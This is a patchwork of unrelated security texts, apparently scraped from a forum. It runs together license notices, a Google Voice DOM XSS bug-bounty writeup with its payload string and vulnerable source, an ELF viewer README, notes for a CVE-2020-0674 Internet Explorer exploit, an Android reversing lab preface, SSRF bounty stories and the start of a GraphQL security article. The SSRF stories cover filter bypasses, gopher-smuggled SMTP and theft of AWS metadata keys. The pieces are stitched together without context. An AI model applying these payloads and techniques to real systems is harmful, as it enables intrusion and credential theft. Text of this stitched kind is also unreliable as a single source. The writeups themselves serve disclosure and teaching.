Copyright (c) 2008-2018, Troy D. Hanson http://troydhanson.github.com/uthash/ All rights reserved. Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met: * Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer. THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.MinHook
https://github.com/TsudaKageyu/minhook
This program contains minhook as a git submodule, which is published under The 2-clause BSD License:
MinHook - The Minimalistic API Hooking Library for x64/x86 Copyright (C) 2009-2017 Tsuda Kageyu. All rights reserved. Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met: 1. Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer. 2. Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution. THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. -
DOM-Based XSS at accounts.google.com by Google Voice Extension.
This universal DOM-based XSS was discovered accidentally, it is fortunate that the google ads' customer ID is the same format as American phone number format. I opened Gmail to check my inbox and the following popped up

I rushed to report it to avoid dupe, without even checking what's going on, as a Stored XSS in Gmail triggered by google ads rules as the picture shows, but the reality was something else.
Why did it work?
Because two things: google voice extension was installed and this text '444-555-4455 <img src=x onerror=alert(1)>' was in the inbox page.
after a couple of minutes, I realized that this XSS was triggered by Google Voice Extension, which could execute javascript anywhere and thus on accounts.google.com and facebook.com.


I extract google voice source code to find out what is in the question. in the file contentscript.js, there was a function called Wg() which was responsible for the DOM XSS.
function Wg(a) { for (var b = /(^|\s)((\+1\d{10})|((\+1[ \.])?\(?\d{3}\)?[ \-\.\/]{1,3}\d{3}[ \-\.]{1,2}\d{4}))(\s|$)/m, c = document.evaluate('.//text()[normalize-space(.) != ""]', a, null, XPathResult.UNORDERED_NODE_SNAPSHOT_TYPE, null), d = 0; d < c.snapshotLength; d++) { a = c.snapshotItem(d); var f = b.exec(a.textContent); if (f && f.length) { f = f[2]; var g = "gc-number-" + Ug, h = '<span id="' + g + '" class="gc-cs-link"title="Call with Google Voice">' + f + "</span>", k; if (k = a.parentNode && !(a.parentNode.nodeName in Og)) k = a.parentNode.className, k = "string" === typeof k && k.match(/\S+/g) || [], k = !Fa(k, "gc-cs-link"); if (k) try { if (!document.evaluate('ancestor-or-self::*[@googlevoice = "nolinks"]', a, null, XPathResult.UNORDERED_NODE_SNAPSHOT_TYPE, null) .snapshotLength) { if (0 == a.parentNode.childElementCount) { var w = a.parentNode.innerHTML, y = w.replace(f, h); a.parentNode.innerHTML = y } else { w = a.data; y = w.replace(f, h); var u = Qc("SPAN"); u.innerHTML = y; h = u; k = a; v(null != h && null != k, "goog.dom.insertSiblingAfter expects non-null arguments"); k.parentNode && k.parentNode.insertBefore(h, k.nextSibling); Vc(a) } var t = Ic(document, g); t && (Ug++, nc(t, "click", ma(Sg, t, f))) } } catch (E) {} } } }The function wasn't difficult to read, the developer was looking for a phone number in the body's elements content, grab it, create another span element with the grabbed phone number as its content so the user can click and call that number right from the web page.
Let's break it down, from line 1 to line 9, it is looping through the body's elements' contents with document.evaluate, document.evaluate is a method makes it possible to search within the HTML and XML document, returns XPathResult object that represents the result and here it is meant to evaluate and grab all body's elements' contents, technically select all the texts nodes from the current node and assign it to the variable 'a', and this was the source, note here it was a DOM XPath-injection:(var b = /(^|\s)((\+1\d{10})|((\+1[ \.])?\(?\d{3}\)?[ \-\.\/]{1,3}\d{3}[ \-\.]{1,2}\d{4}))(\s|$)/m, c = document.evaluate('.//text()[normalize-space(.) != ""]', a, null, XPathResult.UNORDERED_NODE_SNAPSHOT_TYPE, null), d = 0; d < c.snapshotLength; d++) { a = c.snapshotItem(d);then executes a search (variable 'b' which is a regex for America phone number format) for a match in the returned result that is stored in variable 'a'. then if the match found assign it to variable 'f' then put it as span element's content in variable 'h'.
Line 10 and 11 was checking the tag name that HTML element from which the variable 'f' got its content, is neither one of these tags SCRIPT, STYLE, HEAD, OBJECT, TEXTAREA, INPUT, SELECT, and A, nor it has the class attribute with the name of "gc-cs-link", this checking was mainly for two things:
1) prevent the extension from messing with DOM because it doesn't want to play with the content on an element such as SCRIPT, STYLE, and HEAD and doesn't achieve what it wants to do on elements like INPUT, SELECT, etc...
2) it stops the script from looping infinitely, because it doesn't want to create span element with phone number again if it already exists.From line 12 to line 27, there is an if condition, if variable k is true, means no element with a class attribute name of "gc-cs-link" has been found, it will execute a try statement, another an if condition inside the try statement check, if there is nowhere an element with a "googlevoice" attribute and "nolinks" as its value can be found, again using the document.evaluate, then nested if condition check if the variable 'a' has no child elements, and here is where the sink happens:
w = a.parentNode.innerHTML, y = w.replace(f, h); a.parentNode.innerHTML = y
this in case the variable 'a' has no child elements, othewise it will excute the next statment where it sinks again in the following line:
k.parentNode && k.parentNode.insertBefore(h, k.nextSibling);
The fix:
I believe the developer was going to execute variable 'f' that was holding the value of phone number for example '+12223334455' on the sinks (innerHTML, insertBefore), instead for reason I couldn't understand he executes variable 'a' which was holding the payload ex: '444-555-4455 <img src=x onerror=alert(1)>' on the sinks, this XSS could be spared if he did not do so.
Reward:
$3,133.7
-
ELF file viewer/editor for Windows, Linux and MacOS.





How to build on Linux
Install Qt 5.12.8: https://github.com/horsicq/build_tools
Clone project: git clone --recursive https://github.com/horsicq/XELFViewer.git
Edit build_lin64.bat ( check QT_PATH variable)
Run build_lin64.bat
How to build on OSX
Install Qt 5.12.8: https://github.com/horsicq/build_tools
Clone project: git clone --recursive https://github.com/horsicq/XELFViewer.git
Edit build_mac.bat ( check QT_PATH variable)
Run build_mac.bat
How to build on Windows(XP)
Install Visual Studio 2013: https://github.com/horsicq/build_tools
Install Qt 5.6.3 for VS2013: https://github.com/horsicq/build_tools
Install 7-Zip: https://github.com/horsicq/build_tools
Clone project: git clone --recursive https://github.com/horsicq/XELFViewer.git
Edit build_winxp.bat ( check VS_PATH, SEVENZIP_PATH, QT_PATH variables)
Run build_winxp.bat
How to build on Windows(7-10)
Install Visual Studio 2017: https://github.com/horsicq/build_tools
Install Qt 5.12.8 for VS2017: https://github.com/horsicq/build_tools
Install 7-Zip: https://github.com/horsicq/build_tools
Clone project: git clone --recursive https://github.com/horsicq/XELFViewer.git
Edit build_win32.bat ( check VS_PATH, SEVENZIP_PATH, QT_PATH variables)
Run build_win32.bat
-
CVE-2020-0674
CVE-2020-0674 is a use-after-free vulnerability in the legacy jscript engine. It can be triggered in Internet Explorer. The exploit here is written by maxpl0it but the vulnerability itself was discovered by Qihoo 360 being used in the wild. This exploit simply pops calc.
Exploit writeup coming soon.
Vulnerability Overview
- The vulnerability exists in the Array sort function when using a comparator function.
- The two supplied arguments for the comparator function are not tracked by the Garbage Collector and thus will point to freed memory after the GC is called.
Exploit Notes
- The exploit was written for Windows 7 specifically, but could probably be ported without too much hassle.
-
This exploit was written for x64 instances of IE, therefore will run on (and has been tested on) the following browser configurations:
- IE 8 (x64 build)
- IE 9 (x64 build)
- IE 10 (Either with Enhanced Protected Mode enabled or TabProcGrowth enabled)
- IE 11 (Either with Enhanced Protected Mode enabled or TabProcGrowth enabled)
- It's worth noting that Enhanced Protected Mode on Windows 7 simply enables the x64 version of the browser process so it's not a sandbox escape so much as there not being any additional sandbox. Ironically since this exploit is for x64, EPM actually allows it to work.
- The exploit isn't made to entirely bypass EMET (Only a stack pivot detection bypass has really been implemented), however the final version (5.52) doesn't seem to trigger EAF+ when the exploit is run whereas 5.5 does (at least, on Windows 7 x64). So IE 11 in Enhanced Protected Mode with maximum EMET settings enabled allows the exploit.
- The exploit is heavily commented but in order to get a better understanding of how the exploit works and what it's doing at each stage, change var debug = false; to var debug = true; and either open the developer console to view the log or keep it closed and view the alert popups instead (which might be a little annoying).
-
Android Reversing for Examiners
PreambleThis lab was created by Mike Williamson (Magnet Forensics) and Chris Atha (NW3C). It was originally designed to be delivered live as a lab. With COVID-19, the lab was reworked to be delivered virtually, beginning with Magnet Virtual Summit in May 2020. This gitbook is available to all and we really hope you enjoy and have some takeaways from it.
Many of the topics and processes introduced in this lab are complex. Our objective for the live delivery component was to get as much content as possible packed inside a 90 minute lab.
To cover the inevitable explanatory shortfall, this gitbook provides a lot of accompanying documentation and guidance which you can go through at your convenience, should wish to delve deeper!
Video WalkthroughsSome people learn better by seeing, so a number of walkthrough videos have been created to assist in processes not specifically covered in the lab. The videos will be referenced in the appropriate places in this documentation, but there is also a full playlist located here.
Support FridaWe wanted to include a section about how to support Frida if you find it useful! Ole Andre, the creator of Frida, pointed to this tweet and advises that the best thing you can do is check out products offered by NowSecure! Pretty small ask for how powerful this thing is - and how much work goes into keeping the project going!
 Legal
LegalThe opinions and information expressed in this gitbook are those of the authors.
They do not purport to reflect the opinions or views of Magnet Forensics or NW3C.
NW3C is a trademark of NW3C, Inc. d/b/a the National White Collar Crime Center. The trademarks, logos, or screenshots referenced are the intellectual property of their respective owners.
-
Title respectfully inspired by Alyssa Herrera’s Piercing the Veil SSRF blog post
It’s been over a year and a half since I’ve started my bug bounty journey as a hacker. With years of experience triaging reports and working in security, I’ve seen a plethora of bug types, attack vectors, and exploitation techniques. I’ve had such a healthy diversity in exposure to these different concepts that it’s quite honestly surprising that one particular bug class has captured my imagination so effortlessly and decisively as Server-Side Request Forgery has.
Today, I want to share my love for SSRF by discussing what it is, why companies care about it, how I approach testing features I suspect may be vulnerable to SSRF, and lastly share a couple of short stories on SSRFs that I’ve found in my time hacking.
Modern Web Applications
The modern web application consists of a fair bit more than just a couple of php files and fastcgi. These increasingly complex stacks often consist of dozens upon dozens of services running in a production network, mostly isolated from the public internet. Each of these services, generally responsible for one or a few related tasks or models powering the web application, can be spun up and down to help deal with sudden changes in load. It’s an amazing feat that allows the modern web application to scale to millions and hundreds of millions of users.
An example modern web application architecture
In this model, attackers and users both start with the same level of privilege (unprivileged network position — left side of above image) which directly affects the exposed attack surface. The only service these actors can directly interact with (or attack) is the nginx instance with public and private IP addresses. It’s also worth pointing out that because the exposed nginx instance uses vHosts, external parties are also able to interact with the www, app, and link services, though not the machines directly. Regardless, attackers are unable to meaningfully control interactions with the IAM, Redis, Widget Service, and two MySQL instances.
But imagine that this wasn’t true. Imagine, as an attacker, that you were able to talk to any of these services and systems directly. Perhaps, and is often the case, these internal services aren’t secured as well; priority to the security of these systems is yielded to that of the perimeter. It would be a field-day for any attacker.
At this point, our story could diverge: we could talk about how differences in the interpretation of the HTTP standard between the vhost services and nginx could enable Request Smuggling vulnerabilities. We could also talk about how second-order SQLi can occur from data stored in one service and processed by another. We could even discuss the attacks against internal HTTP requests by injecting query parameter-breaking characters such as # or & to introduce new parameters or to truncate them instead. However, I’d like to discuss how SSRF fits into this picture.
What is SSRF?
SSRF, or Server-Side Request Forgery, is a vulnerability where an attacker is able to direct a system in a privileged network position to issue a request to another system with a privileged network position.
Keep in mind the bold sections: there is definitely a need to support features where an attacker can direct a service in a privileged network position to make a request to a system in an unprivileged network position. A perfect example of this is a webhook feature as found on Github or Dropbox. Being able to point a webhook at your burp collaborator instance is not a vulnerability.
 Impactful SSRF on left; not right
Impactful SSRF on left; not right
Of course, there are exceptions to every rule. I use this more strict definition above to help direct the most common instances of SSRF and faux SSRF to their respective determinations: valid or invalid. Case in point: I did once encounter a situation where being able to change the address to an attacker controlled machine without a privileged network position allowed me to read the Authorization header and steal credentials used on an internal api call… so take this with a grain of salt.
The typical feature or place to find SSRF is where some parameter contains a url or domain as the value. Seeing a POST request like the following
POST /fetchPage HTTP/1.1 Host: app.example.com ... Content-Type: application/x-www-form-urlencodedurl=http%3A%2F%2Ffoobar.com%2fendpoint
is a pretty clear sign that this is the kind of feature that may introduce an SSRF vulnerability. There are some other types of features, like HTML to PDF generators, where a headless browser or similar is used in a privileged network position to generate a preview or PDF. If you’re curious about these kinds of attack vectors, go read the slides that Daeken and Nahamsec put together for DEFCON.
In fact, anywhere where you may be able to control an address to another system is a place where you should try testing for SSRF. Technically, even a HOST header could be a vulnerable parameter.
If It Walks Like a Duck and It Talks Like a Duck..
I didn’t originally intend for this blog post to be a “how to test for SSRF” guide (there are plenty of those), but when I was drawing the outline for the material I felt that I should at least cover some of the behaviors or characteristics that I look for when testing for SSRF.
I’m generally interested in the following questions:
Can I read the response?
Am I able to read the response? If not, is there any additional information given to me based on the availability of the receiving system? If the port isn’t open, does an error get returned? If the system doesn’t speak HTTP but is receiving traffic, what happens?
If I can read the response then proving impact is a breeze: we just need to identify an internal service that responds to whatever protocols we have access to and read a response from it. If we can’t read the response, we might have to come up with interesting side channels like different error messages or see if we can blindly coerce an internal service to issue a request to the internet.
Where are we?
Is the vulnerable service running on some Infrastructure as a Service (IaaS) platform (like AWS or GCP) or are we on something less sophisticated or more custom? This lets me know if I’m able to reach a metadata service and may clue me in to what kinds of systems may be running in the internal network.
Can I redirect?
This is pretty straightforward. What are the rules for redirecting? Are they always rejected? Are they always processed? Or is there some nuance in between?
Redirects are a super common method of bypassing mitigations for SSRF. Occasionally web applications will check if the initial domain resolves to an RFC1918 address and error out if so. These kinds of checks are usually only performed on the initial request and a 302 redirect could be leveraged to tell the client to pivot to the internal network. Beware proxies in front of these internal HTTP clients, though, as they can properly discern if a request should be forwarded to its destination.
What protocols does the client support?
HTTP/HTTPS only? FTP? Gopher?? Supporting additional protocols (especially Gopher) will increase the level of impact and options for exploitation available to you.
Remember to think creatively about how you can demonstrate that you’re able to successfully interact with internal systems. This is much easier when you can read the response, of course, but if you’re able to provide that kind of information via a sidechannel like an error when ports are filtered/blocked or if you’re able to get that service to interact with the outside world as a result of your privileged message then you’re going to be more successful in proving the presence of SSRF.
For inspiration, one of my favorite methods of demonstrating that I have an SSRF is leveraging a localhost smtp services to show that I’m able to trigger the system to send me an email. This is a method that I’ve used twice now in HackerOne SSRF reports.
Lastly, moving away from HTTP and HTTPS protocols can let you bypass the proxies mentioned earlier. Oftentimes these proxies only handle HTTP or HTTPS traffic, so being able to speak a protocol like Gopher can allow you to bypass the internal proxy all-together.
SSRF and Where to Find Them
As stated before, SSRF can show up anywhere a system addressable string shows up (IP, domain name, email address, etc). While I could start enumerating every possible features that could become an SSRF (and still miss a ton of possible examples), I think a better way to learn is reading stories about ones others have found and try to extrapolate other similar attack vectors.
Story 1 — Duck Duck Gopher
(This report is public so go read about it here)
This story starts in the middle of October of 2018: the early part of my bug hunting career. I was hacking on a the advice of a friend on this new private program invite I received for Nintendo (it’s public now). I spent a number of hours hacking trying to find anything remotely interesting but struggling to make progress. I ended up giving up after an unsuccessful couple of hours. I was going to take one last brief look at my HTTP History in Burp Suite before closing it down and going to bed. That’s when I noticed a single request fly by that just seemed too good to be true.
At this time I had DuckDuckGo configured as my default search engine in Chrome (though, admittedly, I pretty much always opened Google instead; so much for privacy ¯\_(ツ)_/¯). At one point I had accidentally submitted a search query to DuckDuckGo and burp had intercepted all of the requests that page made. The one that caught my eye was a request to https://duckduckgo.com/iu. This request had a query parameter named url that appeared to return a page response whenever the parameter contained a url with a domain name of yimg.com
Successful request
However, when you try another domain like google.com you’d encounter an error indicating that they’re doing some sort of filtering to reject requests to other domains. Notice the 403 Forbidden in this response as opposed to the 200 OK above.
Unsuccessful requestOn a hunch, I decided to see if this service was actually parsing the url for the whitelist or if they were just using a string.contains fueled check. Sure enough, this was all I needed to bypass the filter and begin investigating this for possible SSRF behavior.
Bypassing a string.contains filter by appending the domain to a fake query parameterAs mentioned above, some of the things I want to investigate are the client’s ability to redirect and to identify what other protocols it supports if possible.
Upon testing for redirect behavior, I did notice that redirects were respected. I pointed DuckDuckGo at an endpoint that would respond with a 302 redirect to a burp collaborator instance and confirmed that the redirect worked. Afterwords, I checked to see if the gopher protocol was supported by using it in the Location header in the redirect. The gopher protocol would allow me to talk to many more services internally so it was useful to learn if this client would support it (and increase the severity of this finding).
I was able to perform a port scan using this SSRF and discovered a number of services running on localhost. One of these services, on port 6868, was Redis which was actually returning some data when hit with HTTP. The json that was returned mentioned a domain that only seemed resolvable internally. Now, with this SSRF, I would be able to port scan that service and begin identifying services I could communicate with.
Here’s a diagram to help demonstrate where we’re at with this attack.
SSRF against duckduckgo
Eventually, I noticed that port 8091 was open on cache-services.duckduckgo.com and was returning a ton of data. I had begun my report with DuckDuckGo a bit earlier than this but wanted to see what else I could do to increase the impact (and learn). Around this point, I had stopped hacking on the target and called it a day.
Aftermath
Unfortunately, DuckDuckGo doesn’t pay for bugs, but they do offer some swag. I ended up getting a DuckDuckGo t-shirt, a really great story, and a public disclosure that I’m quite proud of.
Story 2— In ursmtp
I was invited to a private program that I didn’t have a lot of hope for. It was one of those services that felt like it could be replaced by any other CRUD app on the market. It didn’t really offer much in the way of interesting behavior as far as I could tell and I was getting quite bored of it. While the scope did have a *. domain allowed, I wasn’t finding much interesting on it.
Eventually, I found a feature that allowed a user to update the information on their account. One of the fields you could fill out was your personal website address (similar to the one on twitter). An interesting behavior was that if the website didn’t exist or was inaccessible for some reason, this field would become yellow. If the site did exist, the field would turn green.

 Site doesn’t exist vs site does exist
Site doesn’t exist vs site does exist
This feedback mechanism made me realize that this was more than a simple CRUD app and this service must be issuing an HTTP request to the specified address. I put a Burp collaborator address in to confirm and sure enough I saw a request come in.
I was able to use the feedback mechanism to perform a local port scan and found a number of services online: SSH, SMTP, DNS, and a few others that I couldn’t identify by port. To get to work on proving the impact here, I ended up performing a similar set of tests as I did with DuckDuckGo: I checked redirect and gopher behavior and was lucky enough to find that both were available.
Now that I had gopher available, I was able to prove some impact by crafting an SMTP message in gopher and firing it at localhost:25 . Sure enough, moments later, a new email showed up in my inbox.
Aftermath
I was awarded $800 for this finding and received a rating of high for this finding.
Story 3— CMSSRF
I was invited to a recently opened private program. If you’ve never been invited to a program that just opened up, then you may not be aware that you’ll get this sense of “blood in the water”: you know that all of your fellow hackers and friends who also got an invite are going to start tearing this program up in the next couple of hours and if you don’t want to miss out on any low hanging fruit, you need to be quick.
I started my process off by deciding to not look at the core domain but jump to interesting subdomains. I ran sublist3r and discovered a couple of subdomains that mentioned cms in their domain name. In my experience, cms services tend to have many problems and that this might be a great place to take a look. I didn’t find much on the home page of this asset so I ran dirsearch to see if there was anything potentially interesting hidden on the asset.
Sure enough, after about 15 minutes of pounding the asset I found an endpoint that mentioned something about user management that would 302 to another endpoint. That endpoint had a login page for some management system. What’s more, there were some javascript files that referenced an API on this asset.
After discovering that the qa subdomain of this asset had unobfuscated javascript, I was able to figured out how to call the api and what calls I had available to me. One of the calls was named createWebRequest and took one url parameter in a POST body.
By this point in my hacking I already knew that this asset was running on AWS so I wasted no time in trying to issue a request to this api endpoint for the AWS metadata ip address. Sure enough, we got a hit.
Response from createwebrequest api
When I tried the AWS keys in the aws cli client, I found that I had an absurd level of access to dozens of S3 buckets, dozens more EC2 instances, Redis, etc. It was a critical in every sense of the word.
Aftermath
I was paid $3,000 (max payout) and the report was marked as a critical.
Story 4— Authenticated Request
This is the story of my most recent SSRF and, in a way, has been the most entertaining SSRF I’ve ever found. I started hacking on this new private program I was invited to. I started to look at the core asset for issues. I found a couple stored XSS at this point and was in a really great mood. I was about to wrap up shop when I took a look at the burp collaborator instance that I had left open. What I saw would surprise me.
As an aside: one of the things I do when I’m signing up for services that I’m going to hack on is that I use a burp collaborator instance to review email. It’s a good way for me to not pollute the email accounts I have with annoying advertisements after I’ve finished hacking on a service and it also lets me see if anything interesting is happening after the fact.
Anyway, when I looked at burp collaborator, I noticed that it had received an HTTP request with a User-Agent that mentioned the service that I was hacking on. I thought to myself, “Did I just accidentally discover a feature that could be vulnerable to SSRF?!”. I set out to figure out how to trigger this again.
Well, putting the timeline of requests together clearly explained what happened. I had just signed up for this service with an email like user@abc123.burpcollaborator.net and seconds later received both an SMTP message (email) and HTTP request for the homepage.
I signed up again with an email address like user@1.2.3.4.xip.io to see if I could check if 302 behavior was respected. After receiving the forwarded request in my burp collaborator instance, I wanted to confirm that gopher worked as I had noticed that this request was fronted by Squid Proxy (which would probably block my attempts to access the internal network).
Similar to the previous stories, I checked the gopher protocol on a 302 redirect and noted that I was able to use it to interact with internal services. Unfortunately, there was no feedback of any kind so I wouldn’t be able to perform a port scan here. I decided to try for a localhost smtp message anyway to see if I could get lucky.
Sure enough, after crafting a message and performing the attack, I received a new email in my inbox proving that this SSRF was real and dangerous.
Aftermath
Well, unlike the previous stories, I have yet to get paid for this finding. The good news is that my report has been triaged as a high so I’m just waiting for a final determination on the payout. I’ll probably post about it on my Twitter (which you should go follow if you haven’t yet).
Story 5 — Owning the Clout
I wish I could say that this story was inspired by Nahamsec and Daeken’s SSRF talk at Defcon but I had found this roughly a year prior to their talk being released. I was hacking on a new program for a company in the financial space. It was a product I had never seen (or heard of) before and was heavily involved in analytics. One of the features allowed you to upload images and store them for use in a couple of others features in the product.
Of course, one of the tests that I want to perform here is “Can I upload HTML” and if so, “What happens if that HTML fetches external resources”?
I tried uploading an HTML file but found that the service rejected the upload. I tried to see if I could lie about the content type in the multipart upload by changing it to say image/jpeg and sure enough it uploaded the document fine.
After making a request to this other endpoint that gave you updates on the status of the document, it would trigger an internal renderer/browser to issue a request to attacker.com.

In this case, I would’ve done more to prove impact, but it was pretty clear in this case that this was super unintended and I would’ve been able to access an internal system if I had an address to hit. I ended up reporting and getting a bounty.
Aftermath
I was compensated $1,000 for this finding and it was rated a medium. In retrospect, I should’ve done more to see if I could prove additional impact. I feel like that would’ve allowed me to be compensated much more highly than I was.
Wrap Up
SSRF is my favorite bug class due to its simplicity in execution, difficulty in mitigation, and the crazy number of ways that SSRF manifests (I’ve even heard of methods to use FTP to trigger it). Having the ability to interact with private, internal networks is incredibly fascinating to me and I hope that after reading this post and the stories within, you’ll feel more empowered to find and explore the inaccessible networks powering the modern world.
Shout-outs to Alyssa Herrera whose Piercing the Veil post inspired me to even look for and become fascinated with SSRF in the first place.
461
Thanks to Hon Kwok.
Sursa: https://medium.com/@d0nut/piercing-the-veal-short-stories-to-read-with-friends-4aa86d606fc5
-
Closing the Loop: Practical Attacks and Defences for GraphQL APIs
 Eugene LimFollowMay 6 · 9 min read
Eugene LimFollowMay 6 · 9 min readIntroduction
GraphQL is a modern query language for Application Programming Interfaces (APIs). Supported by Facebook and the GraphQL Foundation, GraphQL grew quickly and has entered the early majority phase of the technology adoption cycle, with major industry players like Shopify, GitHub and Amazon coming on board.
Innovation Adoption Lifecycle from Wikipedia
As with the rise of any new technology, using GraphQL came with growing pains, especially for developers who were implementing GraphQL for the first time. While GraphQL promised greater flexibility and power over traditional REST APIs, GraphQL could potentially increase the attack surface for access control vulnerabilities. Developers should look out for these issues when implementing GraphQL APIs and rely on secure defaults in production. At the same time, security researchers should pay attention to these weak spots when testing GraphQL APIs for vulnerabilities.
With a REST API, clients make HTTP requests to individual endpoints.
For example:
- GET /api/user/1: Get user 1
- POST /api/user: Create a user
- PUT /api/user/1: Edit user 1
- DELETE /api/user/1: Delete user 1
GraphQL replaces the standard REST API paradigm. Instead, GraphQL specifies only one endpoint to which clients send either query or mutation request types. These perform read and write operations respectively. A third request type, subscriptions, was introduced later but has been used far less often.
On the backend, developers define a GraphQL schema that includes object types and fields to represent different resources.
For example, a user would be defined as:
type User { id: ID! name: String! email: String! height(unit: LengthUnit = METER): Float friends: [User!]! status: Status! } enum LengthUnit { METER FOOT } enum Status { FREE PREMIUM }This simple example demonstrates several powerful features of GraphQL. It supports a list of other object types (friends), variables (unit), and enums (status). In addition, developers write resolvers, which define how the backend fetches results from the database for a GraphQL request.
To illustrate this, let’s assume that a developer has defined the following query in the schema:
{ “name”: “getUser”, “description”: null, “args”: [ { “name”: “id”, “description”: null, “type”: { “kind”: “SCALAR”, “name”: “ID”, “ofType”: null }, “defaultValue”: null } ], “type”: { “kind”: “OBJECT”, “name”: “User”, “ofType”: null }, “isDeprecated”: false, “deprecationReason”: null }On the client side, a user would make the getUser query and retrieve the name and email fields through the following POST request:
POST /graphql Host: example.com Content-Type: application/json {“query”:”query getUser($id:ID!) { getUser(id:$id) { name email }}”,”variables”:{“id”:1},”operationName”:”getUser”}On the backend, the GraphQL layer would parse the request and pass it to the matching resolver:
Query: { user(obj, args, context, info) { return context.db.loadUserByID(args.id).then( userData => new User(userData) ) } }Here, args refers to the arguments provided to the field in the GraphQL query. In this case, args.id is 1.
Finally, the requested data would be returned to the client:
{ “data”: { “user”: { “name”: “John Doe”, “email”: “johndoe@example.com” } } }You may have noticed that the User object type also includes the friends field, which references other User objects. Clients can use this to query other fields on related User objects.
